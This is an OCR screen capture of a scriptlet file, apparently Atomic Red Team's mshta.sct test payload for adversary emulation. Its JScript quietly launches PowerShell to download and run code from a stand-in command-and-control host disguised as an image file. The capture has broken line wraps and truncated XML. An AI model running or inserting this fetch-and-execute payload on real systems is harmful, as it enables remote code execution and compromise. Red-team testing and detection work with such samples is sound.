
https://raw.githubusercontent.com/
redcanaryco/atomic-red-
team/atomic-dev-
cs/Windows/Payloads/mshta.sct -->

<script language="JScript">

<![CDATA[

var r = new 
ActiveXObject("WScript.Shell").Run
("powershell.exe iex (iwr 
'http://cobaltstrike.c2/updates/mi
crosoft.jpg')", 0, false);

]]>

</script>

</registration>

<public>

<method name="Exec"></method>
